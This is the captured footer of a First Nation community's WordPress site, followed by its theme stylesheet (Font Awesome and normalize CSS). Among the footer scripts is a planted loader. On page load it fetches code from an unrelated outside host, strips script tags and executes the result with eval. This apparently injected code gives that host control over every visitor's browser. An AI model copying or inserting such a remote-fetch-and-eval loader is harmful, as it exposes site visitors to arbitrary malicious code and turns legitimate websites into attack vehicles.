		<p class="attachment"><a href='https://www.ginoogamingfn.ca/wp-content/uploads/2020/11/Matawa-ROF-Media-Clips-Nov-13-2020.pdf'>Matawa ROF Media Clips - Nov 13, 2020</a></p>
	</div>
</div>

        
    </main>


    <footer class="footer" role="contentinfo">
        <div class="container">
            <div class="inner">
                <nav class="nav nav-primary" aria-label="site">
                    <div class="menu-footer-primary-container"><ul id="menu-footer-primary" class="menu"><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-442"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
</ul></div>                </nav>
                <nav class="nav nav-secondary"  aria-label="site">
                    <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                </nav>
                <div class="social">
                                    <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                        </div>
            </div>
        </div>
    </footer>

    <div id="footer-credit" class="fixed"></div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ginoogaming/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" defer src="https://www.bugherd.com/sidebarv2.js?apikey=idoaqvndcjm5s4ptcz208a" id="arcadia-bugherd-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js" id="arcadia-main-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css
body_size: 67836
content:
/*!
Theme Name: Arcadia
Theme URI: http://shout-media.ca
Description: Custom WordPress theme
Author: Shout! Media
Author URI: http://shout-media.ca
Version: 1.0
*//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html 